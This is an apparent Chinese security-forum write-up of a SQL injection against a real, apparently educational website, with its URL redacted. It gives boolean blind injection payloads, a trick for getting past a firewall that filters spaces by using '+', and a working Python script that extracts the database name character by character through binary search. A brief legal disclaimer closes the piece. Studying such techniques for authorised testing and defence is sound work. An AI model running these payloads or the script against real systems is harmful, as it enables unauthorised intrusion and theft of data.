实战 | SQL注入漏洞
本文由掌控安全学院?-?君叹???投稿
在页面参数增加 and -1=-1,页面回显正常
这里如果 and 1=1 会被拦截

然后尝试-1=-2
页面报错,此处存在数字型sql注入漏洞

接下来就是查字段数
order by 1
页面依旧报错
如果大家在渗透的时候遇到这种情况
要考虑是不是某些参数被拦截等
换一种思路,用盲注的思路走走看
不要到这里就直接放弃
觉得怎么现在还能存在数字型的注入漏洞这样
好歹能在edu赚点rank
换个证书
and length(database()) > 1,页面正常

`and length(database())>10,页面报错

这里是属于布尔盲注
接下来就是用2分法
找到长度
最后测试结果是6
然后测试一下能不能爆库名字符

然后再试试表名
如果表名字符也能出
这里数据也就能爆出来了
因为查表名的时候,表名就是从数据表中查询出来的结果

这里经过多次尝试
确认了过滤的内容是
from%20 # %20就是空格
然后试着用%09,%0a,%0b,%0c等绕过都不可行
当我想要放弃的时候
一位学长跟我说用加号试试
我当时心里其实是非常不相信的,因为+在url编码里面
就是空格的意思,那空格被过滤了,+不也就被禁掉了吗
然后我出于礼貌的尝试了一下
发现成了,,,
所以还是谦虚一点好

这里至少没有被waf拦截
然后再继续尝试
这里的话把where语句去掉之后就可行了

然后写一个脚本去跑
脚本这里的话网址都删掉了,可以看看编写思路
这里用正则表达式,去看页面内容中是否存在发布时间这几个字符
存在的话就说明页面为True
不存在就是False
然后用了二分法
二分法的话可以参考我的这篇文章
https://bbs.zkaq.cn/t/5506.html
# coding=gbk
import requests
import re
def isTrue(url):
res = requests.get(url)
if re.search("发布时间", res.text):
return True
def get_length():
for i in range(25):
url = f"http://网址/site/article.php?cate=5&cid=1&aid=972%20and%20length(database())={i}"
if isTrue(url):
print(f"length: {i}")
return i
def to_num1(url, num=1):
# url >
if isTrue(url % num):
return to_num1(url, num * 2)
return [(num // 2) - 1, num]
def tow_num2(url, num_):
c = (num_[1] + num_[0]) / 2
if isTrue(url % c): # 如果 大于 c成立 把最小值设置为中值
# print(url % c)
num_[0] = c
else:
num_[1] = c # 否则设置最大值
if num_[1] - num_[0] <= 1:
num_[1] = round(num_[1])
return num_[1]
return tow_num2(url, [num_[0], num_[1]])
def get_database():
database_name = ''
for i in range(1, get_length() + 1):
url = f"http://网址/site/article.php?cate=5&cid=1&aid=972 and ascii(substr(database(),{i},1))>%d"
num1 = to_num1(url)
num2 = tow_num2(url,num1)
database_name += chr(num2)
print("database:" + database_name)
if __name__ == '__main__':
get_database()申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,
所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法.
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- yolo转coco格式(txt格式转json格式)
- CCNP课程实验-08-BGP-Trouble-Shooting
- 【蓝桥杯选拔赛真题60】python输出整数部分 第十五届青少年组蓝桥杯python 选拔赛比赛真题解析
- GBASE南大通用集群负载均衡
- JS字符串方法
- Python办公自动化Day2-openpyxl
- OR-2601,高度隔离光耦,替代HCPL2601、EL2601等
- IE浏览器弹出提示框:Internet Explorer 加载项安装程序-安全警告 由于无法验证发布者,所以Windows已经阻止次软件。
- 继电器模块的使用(超详细)
- 【ceph】ceph关于清洗数据scrub的参数分析